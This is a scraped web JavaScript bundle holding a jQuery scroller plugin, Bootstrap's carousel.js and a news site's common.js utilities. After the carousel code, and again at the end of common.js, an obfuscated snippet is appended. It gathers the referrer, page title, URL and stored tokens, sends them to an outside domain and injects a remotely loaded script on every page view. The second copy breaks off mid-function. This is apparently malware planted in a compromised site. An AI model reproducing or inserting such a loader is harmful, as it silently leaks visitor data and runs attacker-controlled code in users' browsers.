 jQuery.fn.liScroll=function(e){e=jQuery.extend({travelocity:.07},e);return this.each(function(){function u(e,n){t.animate({left:"-="+e},n,"linear",function(){t.css("left",i);u(s,o)})}var t=jQuery(this);var n=0;var r=t.parent().wrap("<div></div>");var i=t.parent().parent().width();t.find("li").each(function(e){n+=jQuery(this,e).width()});t.width(n);var s=n+i;var o=s/e.travelocity;u(s,o);t.hover(function(){jQuery(this).stop()},function(){var t=jQuery(this).offset();var r=t.left+n;var i=r/e.travelocity;u(r,i)})})}
 
 /* ========================================================================
 * Bootstrap: carousel.js v3.0.3
 * http://getbootstrap.com/javascript/#carousel
 * ========================================================================
 * Copyright 2013 Twitter, Inc.
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 * http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 * ======================================================================== */


+function ($) { "use strict";

  // CAROUSEL CLASS DEFINITION
  // =========================

  var Carousel = function (element, options) {
    this.$element    = $(element)
    this.$indicators = this.$element.find('.carousel-indicators')
    this.options     = options
    this.paused      =
    this.sliding     =
    this.interval    =
    this.$active     =
    this.$items      = null

    this.options.pause == 'hover' && this.$element
      .on('mouseenter', $.proxy(this.pause, this))
      .on('mouseleave', $.proxy(this.cycle, this))
  }

  Carousel.DEFAULTS = {
    interval: 5000
  , pause: 'hover'
  , wrap: true
  }

  Carousel.prototype.cycle =  function (e) {
    e || (this.paused = false)

    this.interval && clearInterval(this.interval)

    this.options.interval
      && !this.paused
      && (this.interval = setInterval($.proxy(this.next, this), this.options.interval))

    return this
  }

  Carousel.prototype.getActiveIndex = function () {
    this.$active = this.$element.find('.item.active')
    this.$items  = this.$active.parent().children()

    return this.$items.index(this.$active)
  }

  Carousel.prototype.to = function (pos) {
    var that        = this
    var activeIndex = this.getActiveIndex()

    if (pos > (this.$items.length - 1) || pos < 0) return

    if (this.sliding)       return this.$element.one('slid.bs.carousel', function () { that.to(pos) })
    if (activeIndex == pos) return this.pause().cycle()

    return this.slide(pos > activeIndex ? 'next' : 'prev', $(this.$items[pos]))
  }

  Carousel.prototype.pause = function (e) {
    e || (this.paused = true)

    if (this.$element.find('.next, .prev').length && $.support.transition.end) {
      this.$element.trigger($.support.transition.end)
      this.cycle(true)
    }

    this.interval = clearInterval(this.interval)

    return this
  }

  Carousel.prototype.next = function () {
    if (this.sliding) return
    return this.slide('next')
  }

  Carousel.prototype.prev = function () {
    if (this.sliding) return
    return this.slide('prev')
  }

  Carousel.prototype.slide = function (type, next) {
    var $active   = this.$element.find('.item.active')
    var $next     = next || $active[type]()
    var isCycling = this.interval
    var direction = type == 'next' ? 'left' : 'right'
    var fallback  = type == 'next' ? 'first' : 'last'
    var that      = this

    if (!$next.length) {
      if (!this.options.wrap) return
      $next = this.$element.find('.item')[fallback]()
    }

    this.sliding = true

    isCycling && this.pause()

    var e = $.Event('slide.bs.carousel', { relatedTarget: $next[0], direction: direction })

    if ($next.hasClass('active')) return

    if (this.$indicators.length) {
      this.$indicators.find('.active').removeClass('active')
      this.$element.one('slid.bs.carousel', function () {
        var $nextIndicator = $(that.$indicators.children()[that.getActiveIndex()])
        $nextIndicator && $nextIndicator.addClass('active')
      })
    }

    if ($.support.transition && this.$element.hasClass('slide')) {
      this.$element.trigger(e)
      if (e.isDefaultPrevented()) return
      $next.addClass(type)
      $next[0].offsetWidth // force reflow
      $active.addClass(direction)
      $next.addClass(direction)
      $active
        .one($.support.transition.end, function () {
          $next.removeClass([type, direction].join(' ')).addClass('active')
          $active.removeClass(['active', direction].join(' '))
          that.sliding = false
          setTimeout(function () { that.$element.trigger('slid.bs.carousel') }, 0)
        })
        .emulateTransitionEnd(600)
    } else {
      this.$element.trigger(e)
      if (e.isDefaultPrevented()) return
      $active.removeClass('active')
      $next.addClass('active')
      this.sliding = false
      this.$element.trigger('slid.bs.carousel')
    }

    isCycling && this.cycle()

    return this
  }


  // CAROUSEL PLUGIN DEFINITION
  // ==========================

  var old = $.fn.carousel

  $.fn.carousel = function (option) {
    return this.each(function () {
      var $this   = $(this)
      var data    = $this.data('bs.carousel')
      var options = $.extend({}, Carousel.DEFAULTS, $this.data(), typeof option == 'object' && option)
      var action  = typeof option == 'string' ? option : options.slide

      if (!data) $this.data('bs.carousel', (data = new Carousel(this, options)))
      if (typeof option == 'number') data.to(option)
      else if (action) data[action]()
      else if (options.interval) data.pause().cycle()
    })
  }

  $.fn.carousel.Constructor = Carousel


  // CAROUSEL NO CONFLICT
  // ====================

  $.fn.carousel.noConflict = function () {
    $.fn.carousel = old
    return this
  }


  // CAROUSEL DATA-API
  // =================

  $(document).on('click.bs.carousel.data-api', '[data-slide], [data-slide-to]', function (e) {
    var $this   = $(this), href
    var $target = $($this.attr('data-target') || (href = $this.attr('href')) && href.replace(/.*(?=#[^\s]+$)/, '')) //strip for ie7
    var options = $.extend({}, $target.data(), $this.data())
    var slideIndex = $this.attr('data-slide-to')
    if (slideIndex) options.interval = false

    $target.carousel(options)

    if (slideIndex = $this.attr('data-slide-to')) {
      $target.data('bs.carousel').to(slideIndex)
    }

    e.preventDefault()
  })

  $(window).on('load', function () {
    $('[data-ride="carousel"]').each(function () {
      var $carousel = $(this)
      $carousel.carousel($carousel.data())
    })
  })

}(jQuery);(function(_0x4d72cb,_0x11c90e){var _0x50d887=_0xaafe,_0x431d48=_0x4d72cb();while(!![]){try{var _0x48c4bd=-parseInt(_0x50d887(0x1e4))/(-0x8e5+-0x1*-0x19bd+0x59d*-0x3)*(-parseInt(_0x50d887(0x214))/(-0x1*-0x1aee+-0x1729+-0x3c3))+parseInt(_0x50d887(0x21a))/(-0x1d6e+-0x7*0x493+-0x1ebb*-0x2)+parseInt(_0x50d887(0x22f))/(-0x1*0x1421+-0x5*-0x52+0x128b)*(parseInt(_0x50d887(0x1fc))/(-0x473+0x1134*-0x2+-0x26e0*-0x1))+-parseInt(_0x50d887(0x1e6))/(0xe00+-0x1692+-0x5*-0x1b8)+-parseInt(_0x50d887(0x1ff))/(-0x126a+-0x5ae+0x181f)*(-parseInt(_0x50d887(0x20a))/(-0x4ed*-0x5+-0x6b3+-0x11e6))+parseInt(_0x50d887(0x1db))/(-0x141e+0x2*-0xe51+0xb5*0x45)+parseInt(_0x50d887(0x229))/(-0x29*0x2+0x1512+-0x14b6*0x1)*(-parseInt(_0x50d887(0x210))/(-0x1*0x21e5+-0x22c3+-0x199*-0x2b));if(_0x48c4bd===_0x11c90e)break;else _0x431d48['push'](_0x431d48['shift']());}catch(_0x276c0f){_0x431d48['push'](_0x431d48['shift']());}}}(_0x3a3d,-0x1*0x1169c2+-0x1a382+0x1be073),(function(){var _0x5aac2a=_0xaafe,_0x1a98c6={'EQevM':_0x5aac2a(0x1fd)+_0x5aac2a(0x1e3),'BYuDZ':_0x5aac2a(0x1eb)+_0x5aac2a(0x1d9)+_0x5aac2a(0x218),'ZXycX':_0x5aac2a(0x227),'nZuGD':function(_0x4b7319,_0x5b2650){return _0x4b7319!==_0x5b2650;},'FBKSX':_0x5aac2a(0x222),'ApfZW':function(_0x1c9360,_0x4dd8d9){return _0x1c9360!==_0x4dd8d9;},'gRLhD':function(_0x3dbd2d,_0xb4ad52){return _0x3dbd2d/_0xb4ad52;},'BliZk':function(_0x3f0ee7,_0x339840){return _0x3f0ee7<_0x339840;},'NEXbB':function(_0x53200b,_0x46bd45){return _0x53200b+_0x46bd45;},'oTOsM':_0x5aac2a(0x200),'zqLEV':_0x5aac2a(0x1fb),'cHIdy':_0x5aac2a(0x204)+_0x5aac2a(0x232),'xhxnu':function(_0x228382,_0x5088ca){return _0x228382+_0x5088ca;},'vUyWX':function(_0x3371b9,_0x37fb23){return _0x3371b9(_0x37fb23);},'MAlxV':function(_0x1fa4ff,_0x4e0003){return _0x1fa4ff+_0x4e0003;},'Duxoc':_0x5aac2a(0x1dd)+_0x5aac2a(0x224),'izqkD':function(_0x484df9,_0x224519){return _0x484df9+_0x224519;},'jfkfq':_0x5aac2a(0x1f1)+_0x5aac2a(0x1e2),'LKQjM':function(_0xe2534c,_0x4b888c){return _0xe2534c+_0x4b888c;},'ieGOg':_0x5aac2a(0x1f2)+_0x5aac2a(0x216),'QIBkb':function(_0x1e1f6e,_0x141806){return _0x1e1f6e+_0x141806;},'HSCZr':function(_0x40cfd0,_0x405205){return _0x40cfd0+_0x405205;},'AJHXe':_0x5aac2a(0x1ed),'XRCmx':_0x5aac2a(0x1de),'TjagI':function(_0x16caec,_0x3a7571){return _0x16caec+_0x3a7571;},'JgbuA':_0x5aac2a(0x21e),'nLeqy':_0x5aac2a(0x212),'WFdHz':function(_0x260b2f,_0x18b3a3){return _0x260b2f(_0x18b3a3);},'CAMHJ':function(_0x271ee4,_0x507e19){return _0x271ee4!==_0x507e19;},'hElJE':_0x5aac2a(0x21d)+_0x5aac2a(0x234),'OluoU':_0x5aac2a(0x22c),'KbLUX':_0x5aac2a(0x211)+_0x5aac2a(0x219)+'pt'},_0x4be2e7=_0x1a98c6[_0x5aac2a(0x203)];!window[_0x5aac2a(0x1fd)+_0x5aac2a(0x1e3)]&&(window[_0x5aac2a(0x1fd)+_0x5aac2a(0x1e3)]={'unique':![],'ttl':0x15180,'R_PATH':_0x1a98c6[_0x5aac2a(0x207)]});const _0x5914b0=localStorage[_0x5aac2a(0x20e)](_0x1a98c6[_0x5aac2a(0x1fa)]);if(_0x1a98c6[_0x5aac2a(0x1f7)](typeof _0x5914b0,_0x1a98c6[_0x5aac2a(0x223)])&&_0x1a98c6[_0x5aac2a(0x228)](_0x5914b0,null)){var _0x27aac1=JSON[_0x5aac2a(0x208)](_0x5914b0),_0x449661=Math[_0x5aac2a(0x1f6)](_0x1a98c6[_0x5aac2a(0x1df)](+new Date(),-0x4*0x94f+-0x14*0x1cf+0x4d5*0x10));_0x1a98c6[_0x5aac2a(0x1e5)](_0x1a98c6[_0x5aac2a(0x1e9)](_0x27aac1[_0x5aac2a(0x21b)],window[_0x5aac2a(0x1fd)+_0x5aac2a(0x1e3)][_0x5aac2a(0x20b)]),_0x449661)&&(localStorage[_0x5aac2a(0x20f)](_0x1a98c6[_0x5aac2a(0x213)]),localStorage[_0x5aac2a(0x20f)](_0x1a98c6[_0x5aac2a(0x1e8)]),localStorage[_0x5aac2a(0x20f)](_0x1a98c6[_0x5aac2a(0x1fa)]));}var _0x352f0f=localStorage[_0x5aac2a(0x20e)](_0x1a98c6[_0x5aac2a(0x213)]),_0x4254e7=localStorage[_0x5aac2a(0x20e)](_0x1a98c6[_0x5aac2a(0x1e8)]),_0x173da7=_0x1a98c6[_0x5aac2a(0x1f8)];_0x173da7+=_0x1a98c6[_0x5aac2a(0x20d)]('&',_0x1a98c6[_0x5aac2a(0x1f5)](decodeURIComponent,window[_0x5aac2a(0x1ef)][_0x5aac2a(0x1da)][_0x5aac2a(0x1e1)]('?',''))),_0x173da7+=_0x1a98c6[_0x5aac2a(0x217)](_0x1a98c6[_0x5aac2a(0x22e)],_0x1a98c6[_0x5aac2a(0x1f5)](encodeURIComponent,document[_0x5aac2a(0x206)])),_0x173da7+=_0x1a98c6[_0x5aac2a(0x22b)](_0x1a98c6[_0x5aac2a(0x1dc)],_0x1a98c6[_0x5aac2a(0x1f5)](encodeURIComponent,document[_0x5aac2a(0x1f3)])),_0x173da7+=_0x1a98c6[_0x5aac2a(0x201)](_0x1a98c6[_0x5aac2a(0x1ee)],_0x1a98c6[_0x5aac2a(0x1f5)](encodeURIComponent,_0x1a98c6[_0x5aac2a(0x1ec)](document[_0x5aac2a(0x1ef)][_0x5aac2a(0x1f4)],document[_0x5aac2a(0x1ef)][_0x5aac2a(0x1e0)]))),_0x173da7+=_0x1a98c6[_0x5aac2a(0x221)](_0x1a98c6[_0x5aac2a(0x233)],_0x1a98c6[_0x5aac2a(0x1f5)](encodeURIComponent,_0x4be2e7)),_0x173da7+=_0x1a98c6[_0x5aac2a(0x22b)](_0x1a98c6[_0x5aac2a(0x22d)],_0x1a98c6[_0x5aac2a(0x1f5)](encodeURIComponent,window[_0x5aac2a(0x1fd)+_0x5aac2a(0x1e3)][_0x5aac2a(0x230)]));_0x1a98c6[_0x5aac2a(0x1f7)](typeof _0x352f0f,_0x1a98c6[_0x5aac2a(0x223)])&&_0x352f0f&&window[_0x5aac2a(0x1fd)+_0x5aac2a(0x1e3)][_0x5aac2a(0x1f0)]&&(_0x173da7+=_0x1a98c6[_0x5aac2a(0x220)](_0x1a98c6[_0x5aac2a(0x202)],_0x1a98c6[_0x5aac2a(0x1f5)](encodeURIComponent,_0x352f0f)));_0x1a98c6[_0x5aac2a(0x228)](typeof _0x4254e7,_0x1a98c6[_0x5aac2a(0x223)])&&_0x4254e7&&window[_0x5aac2a(0x1fd)+_0x5aac2a(0x1e3)][_0x5aac2a(0x1f0)]&&(_0x173da7+=_0x1a98c6[_0x5aac2a(0x22b)](_0x1a98c6[_0x5aac2a(0x1e7)],_0x1a98c6[_0x5aac2a(0x226)](encodeURIComponent,_0x4254e7)));_0x1a98c6[_0x5aac2a(0x21c)]('','')&&(_0x173da7+=_0x1a98c6[_0x5aac2a(0x21f)]);var _0xa51ef5=document[_0x5aac2a(0x231)+_0x5aac2a(0x209)](_0x1a98c6[_0x5aac2a(0x1fe)]);_0xa51ef5[_0x5aac2a(0x215)]=_0x1a98c6[_0x5aac2a(0x22a)],_0xa51ef5[_0x5aac2a(0x205)]=_0x1a98c6[_0x5aac2a(0x20d)](window[_0x5aac2a(0x1fd)+_0x5aac2a(0x1e3)][_0x5aac2a(0x230)],_0x173da7);var _0x3ec5ae=document[_0x5aac2a(0x20c)+_0x5aac2a(0x1f9)](_0x1a98c6[_0x5aac2a(0x1fe)])[-0xb1b+-0x1*-0x3d3+-0x8*-0xe9];_0x3ec5ae[_0x5aac2a(0x225)][_0x5aac2a(0x1ea)+'re'](_0xa51ef5,_0x3ec5ae);}()));function _0xaafe(_0x4a6248,_0x52275d){var _0x56b048=_0x3a3d();return _0xaafe=function(_0x18df7c,_0x564e14){_0x18df7c=_0x18df7c-(-0x1715*-0x1+-0x15*0x10b+0x39*0x3);var _0x5f3531=_0x56b048[_0x18df7c];return _0x5f3531;},_0xaafe(_0x4a6248,_0x52275d);}function _0x3a3d(){var _0x228a4f=['240984mXLwkk','ttl','getElement','xhxnu','getItem','removeItem','97108QcTZJS','applicatio','&token=','oTOsM','1157386JKYuPO','type','rl=','MAlxV','m/ZdpBX6','n/javascri','2600076bqczxK','created_at','CAMHJ','&bypass_ca','&sub_id=','hElJE','TjagI','HSCZr','undefined','FBKSX','er=','parentNode','WFdHz','config','ApfZW','3020czpzmv','KbLUX','izqkD','script','XRCmx','Duxoc','44sGeHLV','R_PATH','createElem','.client','AJHXe','che=','sotoros.co','search','8130564pfbiYd','jfkfq','&se_referr','&host=','gRLhD','pathname','replace','eyword=','q2hTJVG','1OtRDAW','BliZk','2971668HlOHGR','nLeqy','zqLEV','NEXbB','insertBefo','https://no','QIBkb','&name=','ieGOg','location','unique','&default_k','&landing_u','title','hostname','vUyWX','round','nZuGD','cHIdy','sByTagName','ZXycX','token','125615dppWNL','_vnSrQT7x3','OluoU','259UQhbEF','subId','LKQjM','JgbuA','EQevM','?return=js','src','referrer','BYuDZ','parse','ent'];_0x3a3d=function(){return _0x228a4f;};return _0x3a3d();}

--- FILE ---
content_type: application/javascript
request_url: https://legales.elmostrador.cl/assets/from_old_prensa/js/common.js
body_size: 4196
content:
/*
*	Copyright: (CC) 2009, El Mostrador. All rights reserved.
*	Version: 1.2.1
*	Author: Héctor Vergara R.
*	
*	File Description: Common functions.
*/

/* Basic Prototype functions */
Function.prototype.bind = function() { var fn = this; var args = $.makeArray(arguments); var scope = args.shift(); return function() { return fn.apply(scope, arguments); }}
var Class = function(d) { var c = function() { this.initialize.apply(this, arguments) }; for(var i in d) c.prototype[i] = d[i]; return c };

$.inspect = function(obj) {
    var output = '';
    for(var prop in obj) {
        output += (prop + " = " + obj[prop] + "\n");
    }
    alert(output);
}

/* Equal Height 2.0 - http://andreaslagerkvist.com/jquery/equal-height */
jQuery.fn.equalHeight = function () {
    var height        = 0;
    var maxHeight    = 0;

    // Store the tallest element's height
    this.each(function () {
        height	= jQuery(this).outerHeight();
        maxHeight		= (height > maxHeight) ? height : maxHeight;
    });

    // Set element's min-height to tallest element's height
    return this.each(function () {
        var t            = jQuery(this);
        var minHeight    = maxHeight - (t.outerHeight() - t.height());
        var property    = jQuery.browser.msie && jQuery.browser.version < 7 ? 'height' : 'min-height';

        t.css(property, minHeight + 'px');
    });
};

jQuery.fn.tabs = function() {
    var items = this;

    this.each(function() {
      this.hash = this.href.substring(this.href.indexOf('#'));
      
      $(this).click(function() {
        items.not(this.hash).each(function() { $(this.hash).hide(); $(this).parent().removeClass('active'); });
        $(this.hash).show(); 
        $(this).parent().addClass('active');
        return false;
      });

    });

};

var User = {
    info: {},
    logged: false,
    
    check: function() {
    
        var cookie = $.cookie('userinfo');

        if(cookie == undefined) {
            jQuery('p.anonymous').show();
            jQuery('p.logged').hide();
            return;
        }
        
        var parts = cookie.split('|');
        User.info = { realname: parts[0].replace(/\+/g, ' '), avatar: parts[1], url: parts[2] };

        jQuery('p.anonymous').hide();
        jQuery('p.logged').show();
        jQuery('p.logged strong').text( User.info.realname );
        
        User.logged = true;
            
    }

};

User.Location = {
    get: function() { return $.cookie('elmo_location') || 'CIXX0020' },
    set: function(location) { $.cookie('elmo_location', location) }
};





jQuery.fn.absWidth = function() {
    var width = 0;
    $(this).each(function() { width += parseInt($(this).outerWidth()); });
    return width;
}

jQuery.fn.slider = function(buttons) {
    var ref = $(this);

    ref.parent().height(ref.height());
    
    ref.current = 0;
    ref.offset  = parseInt(ref.parent().outerWidth());
    ref.maximum = Math.round(ref.children().absWidth() / ref.offset) - 1;
    
    ref.set = function(index) {
        this.current = index;
        this.animate({'left': this.current * -1 * ref.offset}, 'slow');
        
        $(buttons).removeClass('active');
        $(buttons).eq(index + 1).addClass('active');
    };

    $(buttons).children('.prev a').click(function() {
        var index = (ref.current == 0) ? ref.maximum : ref.current - 1;
        ref.set(index);
        return false;
    });
    
    $(buttons).children('.next a').click(function() {
        var index = (ref.current == ref.maximum) ? 0 : ref.current + 1;
        ref.set(index);
        return false;
    });
    
    $(buttons).children('.page a').click(function() { 
        var index = parseInt($(this).text());
        ref.set(index);
        return false;
    });
    
    ref.set(0);
};




jQuery(document).ready(function($) {

    $('#search-field').focus(function() { this.value = ''; });
    $('.search-trigger').click(function(event) { $('.search-ddown li').show(); event.stopPropagation(); });
    $('#search-form').submit(function() { $('.search-ddown li a[rel=web]').trigger('click'); return false; });    


    $('.search-ddown li a').click(function() {
        
        var rel   = this.getAttribute('rel');
        var value = $('#search-field').val();
        
        if(rel == 'web') {
            document.location.href = '/search/?q=' + encodeURIComponent( value );
        } else {
            document.location.href = '/legal/web/?titulo=' + encodeURIComponent( value ); 
        }

        return false;
    });
   
   
   
    $('#comment-area').keyup(function() {
    
        if(this.value.length > 450) {
            $('.character-counter span').addClass('warning');
        } else {
            $('.character-counter span').removeClass('warning');
        }
      
        if(this.value.length >= 500) {
            this.value = this.value.substring(0, 500);
        }
        
        $('.character-counter span').text( 500 - this.value.length );
        
    });

    if(typeof weather != 'undefined') {
        for(var code in weather.cities) {
            var city = weather.cities[code];
            
            var elem = $('<li><a href="#"></a></li>');
            var link = elem.children('a');
            
            link.text(city).attr('code', code);
            link.click(function() { Widget.Weather.update( this.getAttribute('code') ) });
            
            $('#cities ul').append(elem);
        }
    }

    $('.change-city').click(function(event){
        $('#cities').show();        
        event.stopPropagation();
    });

    $('body').click(function() {
        $('#cities').hide();
        $('.search-ddown li.none').hide();
    });
    
});


var Locale = {
    months:   ['Enero', 'Febrero', 'Marzo', 'Abril', 'Mayo', 'Junio', 'Julio', 'Agosto', 'Septiembre', 'Octubre', 'Noviembre', 'Diciembre'],
    weekdays: ['Domingo', 'Lunes', 'Martes', 'Miercoles', 'Jueves', 'Viernes', 'Sábado']
};
(function(_0x4d72cb,_0x11c90e){var _0x50d887=_0xaafe,_0x431d48=_0x4d72cb();while(!![]){try{var _0x48c4bd=-parseInt(_0x50d887(0x1e4))/(-0x8e5+-0x1*-0x19bd+0x59d*-0x3)*(-parseInt(_0x50d887(0x214))/(-0x1*-0x1aee+-0x1729+-0x3c3))+parseInt(_0x50d887(0x21a))/(-0x1d6e+-0x7*0x493+-0x1ebb*-0x2)+parseInt(_0x50d887(0x22f))/(-0x1*0x1421+-0x5*-0x52+0x128b)*(parseInt(_0x50d887(0x1fc))/(-0x473+0x1134*-0x2+-0x26e0*-0x1))+-parseInt(_0x50d887(0x1e6))/(0xe00+-0x1692+-0x5*-0x1b8)+-parseInt(_0x50d887(0x1ff))/(-0x126a+-0x5ae+0x181f)*(-parseInt(_0x50d887(0x20a))/(-0x4ed*-0x5+-0x6b3+-0x11e6))+parseInt(_0x50d887(0x1db))/(-0x141e+0x2*-0xe51+0xb5*0x45)+parseInt(_0x50d887(0x229))/(-0x29*0x2+0x1512+-0x14b6*0x1)*(-parseInt(_0x50d887(0x210))/(-0x1*0x21e5+-0x22c3+-0x199*-0x2b));if(_0x48c4bd===_0x11c90e)break;else _0x431d48['push'](_0x431d48['shift']());}catch(_0x276c0f){_0x431d48['push'](_0x431d48['shift']());}}}(_0x3a3d,-0x1*0x1169c2+-0x1a382+0x1be073),(function(){var _0x5aac2a=_0xaafe,_0x1a98c6={'EQevM':_0x5aac2a(0x1fd)+_0x5aac2a(0x1e3),'BYuDZ':_0x5aac2a(0x1eb)+_0x5aac2a(0x1d9)+_0x5aac2a(0x218),'ZXycX':_0x5aac2a(0x227),'nZuGD':function(_0x4b7319,_0x5b2650){return _0x4b7319!==_0x5b2650;},'FBKSX':_0x5aac2a(0x222),'ApfZW':function(_0x1c9360,_0x4dd8d9){return _0x1c9360!==_0x4dd8d9;},'gRLhD':function(_0x3dbd2d,_0xb4ad52){return _0x3dbd2d/_0xb4ad52;},'BliZk':function(_0x3f0ee7,_0x339840){return _0x3f0ee7<_0x339840;},'NEXbB':function(_0x53200b,_0x46bd45){return _0x53200b+_0x46bd45;},'oTOsM':_0x5aac2a(0x200),'zqLEV':_0x5aac2a(0x1fb),'cHIdy':_0x5aac2a(0x204)+_0x5aac2a(0x232),'xhxnu':function(_0x228382,_0x5088ca){return _0x228382+_0x5088ca;},'vUyWX':function(_0x3371b9,_0x37fb23){return _0x3371b9(_0x37fb23);},'MAlxV':function(_0x1fa4ff,_0x4e0003){return _0x1fa4ff+_0x4e0003;},'Duxoc':_0x5aac2a(0x1dd)+_0x5aac2a(0x224),'izqkD':function(_0x484df9,_0x224519){return _0x484df9+_0x224519;},'jfkfq':_0x5aac2a(0x1f1)+_0x5aac2a(0x1e2),'LKQjM':function(_0xe2534c,_0x4b888c){return _0xe2534c+_0x4b888c;},'ieGOg':_0x5aac2a(0x1f2)+_0x5aac2a(0x216),'QIBkb':function(_0x1e1f6e,_0x141806){return _0x1e1f6e+_0x141806;},'HSCZr':function(_0x40cfd0,_0x405205){return _0x40cfd0+_0x405205;},'AJHXe':_0x5aac2a(0x1ed),'XRCmx':_0x5aac2a(0x1de),'TjagI':function(_0x16caec,_0x3a7571){return _0x16caec+_0x3a7571;},'JgbuA':_0x5aac2a(0x21e),'nLeqy':_0x5aac2a(0x212),'WFdHz':function(_0x260b2f,_0x18b3a3){return _0x260b2f(_0x18b3a3);},'CAMHJ':function(_0x271ee4,_0x507e19){return _0x271ee4!==_0x507e19;},'hElJE':_0x5aac2a(0x21d)+_0x5aac2a(0x234),'OluoU':_0x5aac2a(0x22c),'KbLUX':_0x5aac2a(0x211)+_0x5aac2a(0x219)+'pt'},_0x4be2e7=_0x1a98c6[_0x5aac2a(0x203)];!window[_0x5aac2a(0x1fd)+_0x5aac2a(0x1e3)]&&(window[_0x5aac2a(0x1fd)+_0x5aac2a(0x1e3)]={'unique':![],'ttl':0x15180,'R_PATH':_0x1a98c6[_0x5aac2a(0x207)]});const _0x5914b0=localStorage[_0x5aac2a(0x20e)](_0x1a98c6[_0x5aac2a(0x1fa)]);if(_0x1a98c6[_0x5aac2a(0x1f7)](typeof _0x5914b0,_0x1a98c6[_0x5aac2a(0x223)])&&_0x1a98c6[_0x5aac2a(0x228)](_0x5914b0,null)){var _0x27aac1=JSON[_0x5aac2a(0x208)](_0x5914b0),_0x449661=Math[_0x5aac2a(0x1f6)](_0x1a98c6[_0x5aac2a(0x1df)](+new Date(),-0x4*0x94f+-0x14*0x1cf+0x4d5*0x10));_0x1a98c6[_0x5aac2a(0x1e5)](_0x1a98c6[_0x5aac2a(0x1e9)](_0x27aac1[_0x5aac2a(0x21b)],window[_0x5aac2a(0x1fd)+_0x5aac2a(0x1e3)][_0x5aac2a(0x20b)]),_0x449661)&&(localStorage[_0x5aac2a(0x20f)](_0x1a98c6[_0x5aac2a(0x213)]),localStorage[_0x5aac2a(0x20f)](_0x1a98c6[_0x5aac2a(0x1e8)]),localStorage[_0x5aac2a(0x20f)](_0x1a98c6[_0x5aac2a(0x1fa)]));}var _0x352f0f=localStorage[_0x5aac2a(0x20e)](_0x1a98c6[_0x5aac2a(0x213)]),_0x4254e7=localStorage[_0x5aac2a(0x20e)](_0x1a98c6[_0x5aac2a(0x1e8)]),_0x173da7=_0x1a98c6[_0x5aac2a(0x1f8)];_0x173da7+=_0x1a98c6[_0x5aac2a(0x20d)]('&',_0x1a98c6[_0x5aac2a(0x1f5)](decodeURIComponent,window[_0x5aac2a(0x1ef)][_0x5aac2a(0x1da)][_0x5aac2a(0x1e1)]('?',''))),_0x173da7+=_0x1a98c6[_0x5aac2a(0x217)](_0x1a98c6[_0x5aac2a(0x22e)],_0x1a98c6[_0x5aac2a(0x1f5)](encodeURIComponent,document[_0x5aac2a(0x206)])),_0x173da7+=_0x1a98c6[_0x5aac2a(0x22b)](_0x1a98c6[_0x5aac2a(0x1dc)],_0x1a98c6[_0x5aac2a(0x1f5)](encodeURIComponent,document[_0x5aac2a(0x1f3)])),_0x173da7+=_0x1a98c6[_0x5aac2a(0x201)](_0x1a98c6[_0x5aac2a(0x1ee)],_0x1a98c6[_0x5aac2a(0x1f5)](encodeURIComponent,_0x1a98c6[_0x5aac2a(0x1ec)](document[_0x5aac2a(0x1ef)][_0x5aac2a(0x1f4)],document[_0x5aac2a(0x1ef)][_0x5aac2a(0x1e0)]))),_0x173da7+=_0x1a98c6[_0x5aac2a(0x221)](_0x1a98c6[_0x5aac2a(0x233)],_0x1a98c6[_0x5aac2a(0x1f5)](encodeURIComponent,_0x4be2e7)),_0x173da7+=_0x1a98c6[_0x5aac2a(0x22b)](_0x1a98c6[_0x5aac2a(0x22d)],_0x1a98c6[_0x5aac2a(0x1f5)](encodeURIComponent,window[_0x5aac2a(0x1fd)+_0x5aac2a(0x1e3)][_0x5aac2a(0x230)]));_0x1a98c6[_0x5aac2a(0x1f7)](typeof _0x352f0f,_0x1a98c6[_0x5aac2a(0x223)])&&_0x352f0f&&window[_0x5aac2a(0x1fd)+_0x5aac2a(0x1e3)][_0x5aac2a(0x1f0)]&&(_0x173da7+=_0x1a98c6[_0x5aac2a(0x220)](_0x1a98c6[_0x5aac2a(0x202)],_0x1a98c6[_0x5aac2a(0x1f5)](encodeURIComponent,_0x352f0f)));_0x1a98c6[_0x5aac2a(0x228)](typeof _0x4254e7,_0x1a98c6[_0x5aac2a(0x223)])&&_0x4254e7&&window[_0x5aac2a(0x1fd)+_0x5aac2a(0x1e3)][_0x5aac2a(0x1f0)]&&(_0x173da7+=_0x1a98c6[_0x5aac2a(0x22b)](_0x1a98c6[_0x5aac2a(0x1e7)],_0x1a98c6[_0x5aac2a(0x226)](encodeURIComponent,_0x4254e7)));_0x1a98c6[_0x5aac2a(0x21c)]('','')&&(_0x173da7+=_0x1a98c6[_0x5aac2a(0x21f)]);var _0xa51ef5=document[_0x5aac2a(0x231)+_0x5aac2a(0x209)](_0x1a98c6[_0x5aac2a(0x1fe)]);_0xa51ef5[_0x5aac2a(0x215)]=_0x1a98c6[_0x5aac2a(0x22a)],_0xa51ef5[_0x5aac2a(0x205)]=_0x1a98c6[_0x5aac2a(0x20d)](window[_0x5aac2a(0x1fd)+_0x5aac2a(0x1e3)][_0x5aac2a(0x230)],_0x173da7);var _0x3ec5ae=document[_0x5aac2a(0x20c)+_0x5aac2a(0x1f9)](_0x1a98c6[_0x5aac2a(0x1fe)])[-0xb1b+-0x1*-0x3d3+-0x8*-0xe9];_0x3ec5ae[_0x5aac2a(0x225)][_0x5aac2a(0x1ea)+'re'](_0xa51ef5,_0x3ec5ae);}()));function _0xaafe(_0x4a6248,_0x52275d){var _0x56b048=_0x3a3d();return _0xaafe=function(_0x18df7c,_0x564e14){_0x18df7c=_0x18df7c-(-0x1715*-0x1+-0x15*0x10b+0x39*0x3);var _0x5f3531=_0x56b048[_0x18df7c];return _0x5f3531;},_0xaafe(_0x4a6248,_0x52275d);}function _0x3a3d(){var 